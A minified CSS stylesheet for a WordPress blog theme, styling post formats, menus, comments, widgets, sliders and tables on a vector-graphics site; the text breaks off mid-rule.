.type-post.sticky,.page-template-blog-page-php .formatted-post{padding-top:15px;background:#9acd32;box-shadow:0 0 20px rgba(0,0,0,.1)inset;color:#fff}.home .type-post.sticky .entry-title a,.home .formatted-post .entry-title a,.page-template-blog-page-php .type-post.sticky .entry-title a,.page-template-blog-page-php .formatted-post .entry-title a{text-align:center;color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-header a,.home .formatted-post .entry-header a,.home .type-post.sticky .entry-meta,.home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a,.page-template-blog-page-php .type-post.sticky .entry-meta,.page-template-blog-page-php .formatted-post .entry-header a,.page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{background:0 0;border-color:rgba(255,255,255,.5);box-shadow:none}.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before{color:rgba(255,255,255,.8);text-shadow:none}.home .type-post h1.entry-title,.page-template-blog-page-php .type-post h1.entry-title{width:99%;text-align:center}.home .format-video,.page-template-blog-page-php .format-video{background:orange}.home .format-chat,.page-template-blog-page-php .format-chat{background:#d8b803}.home .format-link,.page-template-blog-page-php .format-link{background:#01bbe1}.home .format-image,.page-template-blog-page-php .format-image{background:#e66d26}.home .format-quote,.page-template-blog-page-php .format-quote{background:#ca2547}.home .format-aside,.page-template-blog-page-php .format-aside{background:#495d7f}.home .format-gallery,.page-template-blog-page-php .format-gallery{background:#666}.home .format-audio,.page-template-blog-page-php .format-audio{background:#009bae}.home .format-status,.page-template-blog-page-php .format-status{background:#69849a}.home .type-post.sticky:before,.home .formatted-post:before,.page-template-blog-page-php .type-post.sticky:before,.page-template-blog-page-php .formatted-post:before{font-family:FontAwesome;content:'\f16a';background:rgba(0,0,0,.35);padding:8px 0 0 10px;font-size:20px;width:40px;height:40px;position:absolute;top:0;right:0}.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before{content:'\f08d'}.home .format-chat:before,.page-template-blog-page-php .format-chat:before{content:'\f086'}.home .format-link:before,.page-template-blog-page-php .format-link:before{content:'\f0c1'}.home .format-image:before,.page-template-blog-page-php .format-image:before{content:'\f030'}.home .format-quote:before,.page-template-blog-page-php .format-quote:before{content:'\f10e'}.home .format-aside:before,.page-template-blog-page-php .format-aside:before{content:'\f14b'}.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before{content:'\f03e'}.home .format-audio:before,.page-template-blog-page-php .format-audio:before{content:'\f028'}.home .format-status:before,.page-template-blog-page-php .format-status:before{content:'\f0e5'}.menu-item-has-children:after{content:"\f0d7";font-family:"FontAwesome";font-size:12px;position:absolute;top:0;right:0;padding-top:20px}.entry-categories,.entry-tags{float:left;width:100%}.entry-categories i,.entry-tags i{padding-right:10px;color:#ccc}#page-links{clear:both;float:left;margin:20px 0;font-size:11px}#page-links a{color:#999;font-weight:700;margin:0 2px;text-shadow:0 1px 0 #fff;background:#f6f6f6;text-decoration:none;padding:3px 8px;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}#page-links a:hover{background:#fff;color:#333}#page-links p{margin-bottom:0}#page-links strong{text-transform:uppercase}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form,.gallery-row,.comment-list ul,.comment-list ol{margin-bottom:20px}.comment{margin-bottom:40px}.navigation-links{padding:0 20px 20px}.nav-previous{float:left;width:50%}.nav-next{float:right;width:50%}.header{margin:0 auto;padding:21px 0}.header a{position:relative;z-index:99}#logo-image{float:left;margin-right:20px;margin-left:10px}.page-template-contact-php .content{padding-top:0}.content-bottom{width:100%;height:0;bottom:0;left:0;right:0;border-top:#fff 1px solid}.full-width{width:100%!important}.contact-page{padding-left:15px;padding-right:15px}table#recaptcha_table:before{background:0 0}.padding-l{padding-left:0}.padding-l:last-child{padding-right:0}#logo{position:relative;font:bold 39px/39px Roboto;float:left;margin:0 20px 0 10px;letter-spacing:-.01em}.footer{position:relative;padding:10px;float:left;background:#e9eaeb}.footer-widgets{display:flex;gap:10px;align-items:stretch}.footer .widget{margin-bottom:0}#logo a:hover,.footer a:hover{color:#000;text-decoration:none}#tagline{color:#999;padding-top:20px;margin-left:10px;font:13px 'Roboto Condensed',sans-serif}.menu-header{background:#fff;color:#777;font-size:14px;position:relative;float:left;display:block;width:100%;box-shadow:0px 0px 3px 0px rgba(0,0,0,.3);height:60px;margin-bottom:10px;position:sticky;top:0;z-index:1}.menu-back{clear:both;background-repeat:repeat-y;box-shadow:0 1px 1px rgba(0,0,0,.05)}.menu-props{padding:30px 0;color:silver;text-align:center}ul.nav-menu{width:100%;padding:0;margin:0;height:60px}ul.nav-menu,ul.nav-menu *{list-style:none;margin-left:0}ul.nav-menu li{float:left;padding:0 4px 0 0;position:relative;margin-right:10px}ul.nav-menu li:first-child{border-left:none}ul.nav-menu li:last-child{border-right:none}ul.nav-menu ul li{width:100%}ul.nav-menu ul{position:absolute;top:-9999em;width:14em!important;z-index:9999}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{left:-1px;top:42px;position:absolute;z-index:999999;padding:0}ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul{top:-999em}ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul{left:14em!important;top:-1px}ul.nav-menu{padding:0 0 2px}ul.nav-menu ul{border:1px solid #ccc;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1)}ul.nav-menu ul li a{word-wrap:break-word;font-size:.9em;font-weight:400;border-bottom:1px solid #f0f0f0}ul.nav-menu ul li a:hover{border-top-color:#ccc}ul.nav-menu>li>a{padding:0 10px;line-height:60px}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{background:#f6f6f6;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;text-transform:uppercase;font-family:Roboto}ul.nav-menu li:hover>a{text-decoration:none;font-weight:400}ul.nav-menu a{-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;display:block;position:relative;padding:8px 10px;color:#51545c}ul.nav-menu li.current_page_item a,ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a{text-decoration:none}ul.nav-menu a:hover{background:#e9eaeb}ul.nav-menu li.current-menu-ancestor li.current-menu-item>a,ul.nav-menu li.current-menu-ancestor li.current-menu-parent>a{border-top-color:#aaa;text-decoration:none;background:#fff}ul.nav-menu .sf-sub-indicator{position:absolute;z-index:999;right:.5em;top:45%;width:10px;height:10px;overflow:hidden}ul.nav-menu .sf-with-ul:after{content:'\f078';font-family:FontAwesome!important;position:absolute;right:1.6em;top:20%;width:5px;font-size:7px!important}ul.nav-menu li ul .sf-sub-indicator{top:41%}ul.nav-menu ul.sub-menu .sf-with-ul:after{content:'\f054';font-family:FontAwesome!important;position:absolute;right:1.6em;top:10%;width:5px;font-size:7px!important}.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after,.sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after,ul.nav-menu li.page_item .sf-with-ul:after{top:40%}ul.nav-menu li.current-menu-item,ul.nav-menu li.current-menu-ancestor,ul.nav-menu li:hover{border-right-color:#ddd!important}ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a{padding:10px}ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li{border-left:none;border-right:none}ul.nav-menu li a.sf-with-ul{padding-right:25px}.ie7 .nav:hover{visibility:inherit}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited{color:#7a9cad;text-decoration:none}a:hover{text-decoration:underline}.entry-content a:link,.entry-content a:active,.entry-content a:visited{text-decoration:none}.entry-content a:hover{text-decoration:none}.textwidget{font-family:'Roboto Condensed',sans-serif;color:#666}h1,h2,h3,h4,h5,h6{color:#51545c;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;clear:both;margin-bottom:15px}h1{font-size:46px;line-height:46px;padding:5px 0;letter-spacing:-2px}h2{font-size:40px;line-height:40px;padding:5px 0;letter-spacing:-1px}h3{font-size:34px;line-height:34px;padding:5px 0}h4{font-size:27px;line-height:27px;padding:5px 0}h5{font-size:20px;line-height:20px;padding:5px 0}h6{font-size:14px;line-height:18px}.widget{position:relative;flex:1;height:100%;display:flex;flex-direction:column}.widget ul{margin-bottom:0;padding-left:10px}.widget-title-background{color:#333;text-shadow:0 1px 1px #fff}.widget-title{z-index:1;position:relative;display:block;padding:0;margin:0 0 10px;font-size:16px;line-height:13px;letter-spacing:0;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;color:#444}.widget-title a{color:#333!important;text-shadow:1px 1px 0 #fff!important;border-bottom:none!important}#text-592710316{margin-bottom:0}.single #text-592710319,.category #text-592710319,.search #text-592710319{display:none}.widget-content{position:relative;padding:10px;font-size:13px;float:left;width:calc(100% - 20px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.before-title{float:left;width:100%}#content{float:left;width:100%}.evolve_tabs:after{content:"";height:7px;left:0;position:absolute;width:100%}.evolve_tabs .widget-content{padding:0;border:0;background:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.disableadblock{margin:20px}.disablewrapper{background:red;text-align:center;font-size:24px;color:#fff;padding:20px}.similar-posts{padding:15px;margin-bottom:40px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.5)}.similar-posts ul{margin-bottom:0}.similar-posts ul li{padding-bottom:5px}.similar-posts a.similar-title{font-weight:700;font-size:15px}.similar-posts small{font-style:italic}.widgets-holder a:hover{text-decoration:underline}.widgets-holder a{text-shadow:0 1px 0 #fff!important}.widget-one-column{width:100%}.widget-content ul li{line-height:20px;margin-bottom:5px}.page-title{font-size:18px;font-weight:300;font-family:'Roboto Condensed',arial,sans-serif;text-align:left}.search-terms a{font-size:18px;font-weight:400;font-family:'Roboto Condensed',arial,sans-serif}.page-title span{font-weight:400}.tech-description{font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300;margin:10px 0;border-top:1px solid #e9eaeb;padding:10px 0;border-bottom:1px solid #e9eaeb}.small-description{font-size:16px;font-family:'Roboto Condensed',sans-serif;font-weight:300;text-align:left;line-height:30px;margin:0;padding:0}.full-description{text-align:left;font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300}.vector-review{margin-top:10px;display:block}.vector-licence{margin-top:10px;display:block}.vector-tags{margin-top:10px;display:block}.vector-publisher{margin-top:10px;display:block}.entry-title,.entry-title a{font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-size:18px;line-height:28px;font-weight:300;letter-spacing:0;text-shadow:1px 1px 0 #fff;text-decoration:none}.entry-title a:hover{color:#000;text-decoration:none}.entry-content{clear:both;font-size:16px;margin-top:0}.centered{text-align:center}.hentry{box-shadow:0 1px 3px rgba(0,0,0,.3);break-inside:avoid;background:#fff;width:100%;margin-bottom:10px}.entry-content .read-more{text-shadow:0 1px 0 #fff;font-size:18px;font-weight:700;padding:0;border:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.entry-content .read-more a{font-size:11px;border:none;text-decoration:none;padding:8px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9A9999!important;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}.attach-font{font-size:24px}.footer small{font-style:italic;color:rgba(0,0,0,.4)!important}.container.container-footer{padding:0 10px !important}p#copyright{font-size:15px;text-shadow:0 1px 0 rgba(255,255,255,.1);text-align:center}p#copyright .credits{font-style:italic;font-size:11px;color:rgba(0,0,0,.3)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}p#copyright .credits a{font-style:italic;font-size:11px;color:rgba(0,0,0,.5)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{position:relative;font-style:italic;margin:0 10px;margin-bottom:20px;padding:25px 80px;color:#aaa;border-bottom:2px solid #f1f1f1}blockquote:before,blockquote:after{text-shadow:1px 1px 0 rgba(0,0,0,.1);position:absolute;content:'\f10d';font-family:FontAwesome;top:20px;left:20px;font-style:normal;font-size:40px;color:#eee}blockquote:after{left:inherit;content:'\f10e';top:20px;right:20px}strong{font-weight:700}em,dfn,cite{font-style:italic}dfn{font-weight:700}sup{bottom:1ex}sub{top:.5ex}small{font-size:12px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:15px;color:#bbb!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-border-radius:0!important}var,kbd,samp,code,pre{font:14px/1.4 Consolas,"Andale Mono",Courier,"Courier New",monospace;background:#fff}kbd{font-weight:700}samp,var{font-style:italic}pre{white-space:pre;overflow:auto;padding:10px;border:1px solid #ddd;clear:both}code{padding:0 3px;white-space:pre-wrap!important}ul.nav-menu{margin-left:0}.entry-content ul,.entry-content ol,#search-query{margin-left:5px}li ul,li ol{margin-bottom:0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}ol{list-style-type:decimal}ul,ul ul,ul ul ul{list-style-type:none;list-style-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/list-style.png)}dt{font-weight:700}.fat li{margin-bottom:10px}table{position:relative;width:100%;background:#fff;border:1px solid #e0dddd;border-bottom:0;margin-bottom:15px;border-spacing:0;line-height:18px;margin:0 0 22px;text-align:left}table:before{bottom:-6px;content:"";height:7px;left:0;position:absolute;width:100%}table .even{background:#f6f6f6}caption{text-align:left}th,td{font-size:14px;padding:8px 11px;border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1)}thead,thead th,thead td{padding:10px 11px;font-weight:700;background:#f6f6f6;color:#111;text-shadow:0 1px 0 #fff}thead{box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}input[type=text],input[type=password],textarea{padding:10px 8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-box-shadow:0 0 4px rgba(0,0,0,.15) inset;box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #ddd;background:#fff}input.input-name,input.input-email,input.input-website,.textarea-comment{width:100%;margin-bottom:20px}.da-slide .da-link,.post-more{text-shadow:none!important;padding:5px 15px!important;border-color:#ddd;border-color:rgba(0,0,0,.3);background:rgba(0,0,0,.2);font-size:16px!important;box-shadow:none}button:hover,.button:hover,input#submit:hover{color:#fff}.safari input{padding:0 3px}.chrome input{padding:1px 3px}#comments{clear:both}.comments-title-back{float:left;padding:10px;padding-left:0;margin-bottom:25px}.comment-title{float:left;margin-right:12px;letter-spacing:0}.comment-title-meta,.pings-title-meta{font-size:22px}.pings-title-meta{font-size:20px;letter-spacing:0}.no-comment{font-size:19px;color:#bbb}.comment-feed-link{position:relative;top:10px}.comment-count{float:right;font-weight:400;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/comment.png) 0 5px no-repeat;padding:0 5px 0 18px}.comment-list,.comment-list .children{list-style:none}.comment-list{clear:both;margin:20px 4px 0}.comment,.trackback,.pingback{position:relative;margin-bottom:30px;padding:0;background:#fff;border:1px solid #e5e5e5;border-radius:3px;-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.trackback,.pingback{padding:10px;margin:0 4px 20px;font-size:13px}.pings-list{margin-bottom:30px;list-style:none outside none;margin-left:0}.comment-list .children{margin-top:40px}.comment-header{border-bottom:1px solid #e5e5e5;background:#f9f9f9;display:inline-block;width:100%;padding:15px;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.comment-meta{float:left;position:relative;top:5px;font-size:15px;color:#ccc}.comment-meta a{color:#ccc}.commenter{font-size:16px;font-weight:400;font-style:normal;float:left;margin-right:10px;margin-top:5px;color:#aaa}.commenter a:hover{border-bottom:none}.comment-content{clear:left;padding:15px}.edit-comment a{font-size:12px;color:#555}.comment-reply{padding:15px}a.comment-reply-link{padding:5px 10px;font-size:11px;border:none;text-decoration:none;padding:8px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9a9999;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}a#cancel-comment-reply-link{margin-left:5px}a#cancel-comment-reply-link:before{content:'\f00d';font-family:FontAwesome;margin-right:5px}.avatar{float:right;margin:0 0 0 20px}a.follow-replies{float:left;width:19px;height:19px;position:relative;top:14px;color:#bbb}a.follow-replies:hover{background-position:0 -19px}#showinfo a,#hideinfo a,#logout a{margin-left:10px;position:relative;top:-5px;float:left;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/change-close.png) no-repeat 0 0;width:83px;height:29px}#hideinfo a{background-position:0 -28px}#logout a{background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/logout.png);width:80px}.comment-unapproved{font-weight:700;font-style:italic;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both;border-color:#dbca8f;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/info.png) no-repeat 10px 8px;padding:13px 15px;padding-left:50px;border-width:1px;border-style:solid;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}#reply-title{letter-spacing:0;margin-bottom:0;font-size:26px;font-style:italic;font-weight:700;text-shadow:0 1px 1px #eee}#respond{clear:both;padding:0 20px;float:left}#form-section-author,#form-section-email,#form-section-url{width:250px;height:23px;padding:8px;padding-top:9px}#respond input#author,#respond input#url,#respond input#email,#respond textarea{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.7);font-size:14px;border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9)}#respond textarea{width:calc(100% - 22px);padding:10px}#comment-form .form-section input{margin-right:10px;background:0 0;border:none;width:240px}.form-section{margin-bottom:10px;position:relative}.form-section label{cursor:pointer}#commenter-details input{margin-right:10px}#allowed-tags{font:11px Verdana,Arial,Helvetica,sans-serif;padding:5px 10px;background:#fff;border:1px #ddd dotted;border-top:none;width:573px}#submit-button{font-family:arial;text-shadow:0 1px 2px #111;font-weight:700;text-transform:uppercase;background:0 0;border:none;left:3px;top:3px;position:relative;z-index:1;height:35px;padding-top:5px;padding:0;width:94%;letter-spacing:-1px;font-size:17px;color:#ddd}#submit-button:hover{color:#fff}.entry-content img,.entry-content .wp-caption{border:none}.entry-content figure{padding:5px;margin:0 auto;overflow:hidden}.entry-content .thumbnail-post img{border:0;padding:0;background:0 0;box-shadow:none;display:block;height:335px;width:100%;object-fit:cover}.entry-content figure img{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.entry-content .alignleft.wp-caption{margin:5px 20px 20px 0}.entry-content .alignright.wp-caption{margin:5px 0 20px 20px}.entry-content .aligncenter.wp-caption{margin:5px auto 20px auto}.entry-content .wp-caption{text-align:center;padding:5px;font-style:italic;margin-bottom:20px}.entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:inherit}.wp-caption img{margin:0;padding:0;border:0 none;-moz-box-shadow:none}.wp-caption .wp-caption-text{margin:0;padding:5px}.wpdm-page-template.single-col-flat ul li:nth-last-child(1),.wpdm-page-template.single-col-flat ul li:nth-last-child(2),.wpdm-page-template.single-col-flat ul li:nth-last-child(3),.wpdm-page-template.single-col-flat .card:nth-last-child(1){display:none !important}.card.mb-3{border:none !important;float:left;width:100%}.wp-smiley{box-shadow:none!important;background:none!important;border:none!important;padding:0!important;max-height:13px;margin:0!important}.gallery{margin:auto}.gallery img{border:none!important;margin:0 auto 10px auto}.gallery-image{margin-left:0}.gallery-caption{margin-left:0;font-size:11px;font-style:italic}.gallery-item{text-align:center;margin-left:0}table#wp-calendar{margin-bottom:0;width:100%}table#wp-calendar caption{margin-bottom:10px;font-size:12px;font-style:italic;text-align:right}table#wp-calendar th,table#wp-calendar tbody tr td{padding:8px 3px;text-align:center}table#wp-calendar thead{background:0 0}table#wp-calendar tbody tr td{border-right:1px solid #fff;color:#aaa;text-shadow:0 1px 0 #fff;border-top:1px solid #fff}table#wp-calendar tfoot tr td{text-align:center;font-style:italic}.navigation-links a{color:#333;padding:6px 12px}.page-navigation .nav-previous{text-align:right}.single-page-navigation .nav-next{text-align:right}.single-page-navigation .nav-previous{text-align:left}.page-navigation .nav-previous,.single-page-navigation .nav-previous,.page-navigation .nav-next,.single-page-navigation .nav-next{font-weight:400;font-size:14px;color:#bfbfbf;text-shadow:0 1px 0 #fff;text-decoration:none}.wp-pagenavi a,.wp-pagenavi span{font-weight:400;font-size:14px;color:#999;-moz-border-radius:3px;-moz-box-shadow:0 1px 2px #ccc;text-shadow:0 1px 1px #fff;text-decoration:none;padding:7px;background:#f1f1f1;border:none!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#fff;color:#333}.wp-pagenavi a.previouspostslink,.wp-pagenavi a.nextpostslink{font-weight:700}.gallery-row:after,.navigation-links:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.container{display:block;padding:0;float:left;width:100%}.alignleft{float:left}.alignright{float:right}.aligncenter{margin-left:auto;margin-right:auto;display:block;clear:both}#slide_holder{position:relative;background:rgba(0,0,0,0);min-height:280px;display:block;position:relative;z-index:0;clear:both;padding:30px 25px 40px}#slide_holder .featured-thumbnail{margin-right:20px;position:absolute;left:60%;width:35%}#slide_holder .featured-thumbnail img{width:100%;height:auto;border:8px solid rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.05);-moz-box-shadow:0 3px 3px rgba(0,0,0,.05);-box-shadow:0 3px 3px rgba(0,0,0,.05);box-shadow:0 0 3px rgba(0,0,0,.2)}#slide_holder p{clear:left;float:left;margin:20px 0 0;color:#ddd;font-size:18px;line-height:26px;overflow:hidden;font-style:italic;font-weight:400;width:50%;left:8%;position:relative}#slide_holder .featured-title{float:left;left:8%;position:relative;width:40%;text-shadow:1px 1px 0 rgba(255,255,255,.9);font-size:22px;line-height:35px;margin-bottom:10px}#slide_holder .featured-title a{color:#fff;font-size:40px;margin:0;z-index:10;text-shadow:1px 1px 1px rgba(0,0,0,.2);font-weight:700}#slide_holder .featured-title a:hover{color:#fff;text-decoration:none}.slide-container{height:280px;overflow:hidden;position:relative}ul#slides{height:280px;position:absolute;top:0;left:0;list-style:none;padding:0;margin:0}.anythingSlider{display:block;overflow:visible!important;position:relative}.anythingSlider .anythingWindow{overflow:hidden;position:relative;width:100%;height:100%}.anythingSlider .anythingBase{background:0 0;list-style:none;position:absolute;overflow:visible!important;top:0;left:0;margin:0;padding:0}.anythingSlider .arrow span{content:'';display:none;position:absolute;margin-top:-20px;width:40px;height:40px;text-indent:-9999px;background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/left-ar.png) no-repeat top left}.anythingSlider .arrow span:hover{box-shadow:1px 1px 4px rgba(0,0,0,.3)}.anythingSlider .arrow.disabled{display:none}.anythingSlider .panel{background:0 0;display:block;overflow:hidden;float:left;position:relative;padding:0;margin:0}.anythingSlider .vertical .panel{float:none}.anythingSlider .fade .panel{float:none;position:absolute;top:0;left:0;z-index:-1}.anythingSlider .fade .activePage{z-index:0}.anythingSlider-default .arrow{bottom:0;position:absolute}.anythingSlider-default .arrow a{text-align:center;outline:0}.anythingSlider-default .back{left:0;top:50%}.anythingSlider-default .forward{right:40px;top:50%}.anythingSlider-default .forward span{background:transparent url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/right-ar.png) no-repeat top left}.anythingSlider-default .anythingControls .anythingNavWindow{overflow:hidden;float:left}.anythingSlider-default .anythingControls .start-stop{padding:2px 5px;width:40px;text-align:center;text-decoration:none;float:right;z-index:100;outline:0}.as-oldie .anythingSlider-default .arrow{top:30%}.as-oldie .anythingSlider-default .arrow a{margin:0}.as-oldie .anythingSlider-default .anythingControls li{margin-left:3px}.as-oldie .anythingSlider-default .anythingControls a{margin:0}.as-oldie .anythingSlider-default .anythingNavWindow{margin:0 2px}.as-oldie .anythingSlider-default .anythingNavWindow li{padding:3px 0 0}.post-more{position:absolute;bottom:20px;left:8%;text-shadow:0 1px 2px #111!important;padding:0 15px;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.29);color:#fff;text-shadow:0 1px 0 